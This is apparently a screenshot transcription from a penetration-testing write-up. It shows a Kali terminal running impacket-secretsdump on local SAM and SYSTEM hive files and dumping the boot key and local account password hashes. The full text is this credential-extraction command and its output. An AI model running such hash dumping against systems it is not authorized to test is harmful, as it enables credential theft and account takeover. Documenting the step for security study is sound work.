 root@kali ~ » impacket-secretsdump -sam sam -system system local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×f1582a79dd00631b701d3d15e75e59f6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
root@kali ~ »